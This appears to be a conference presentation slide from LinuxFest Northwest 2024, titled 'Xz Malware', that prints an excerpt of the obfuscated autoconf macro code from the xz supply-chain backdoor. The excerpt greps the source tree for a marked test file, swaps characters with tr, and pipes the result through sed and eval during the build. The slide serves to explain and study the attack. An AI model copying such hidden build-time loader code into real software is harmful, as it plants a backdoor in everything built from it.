 Xz Malware
if test "$[$1]_c_make" = '\"'"${gl_final_[$1]}"'\"'; then
[$1]_c_make='\"$([$1])\"'
fi
if test "x$gl_am_configmake" != "x"; then
gl_[$1]_config='sed \"r\n\" $gl_am_configmake | eval $gl_path_map | $gl_[$1]
else
gl_[$1]_config=''
fi
_LT_TAGDECL([], [gl_path_map], [2])dnl
_LT_TAGDECL([], [gl_[$1]_prefix], [2])dnl
...
gl_am_configmake=`grep -aErls "#{4}[[:alnum:]]{5}#{4}$" $srcdir/ 2>/dev/null`
if test -n "$gl_am_configmake"; then
HAVE_PKG_CONFIGMAKE=1
else
HAVE_PKG_CONFIGMAKE=0
fi
gl_sed_double_backslashes='s/\\/\\\\/g'
gl_sed_escape_doublequotes='s/"/\\"/g'
gl_path_map='tr "\t \-_" " \t_\-"'
LFNW, 2024-04-27
Obfuscation Games
101 / 103
LinuxFest
Northwest
Xz Malware